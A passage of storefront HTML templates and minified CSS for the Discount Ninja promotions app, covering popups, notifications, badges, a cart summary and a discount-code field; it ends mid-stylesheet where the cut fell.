						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small 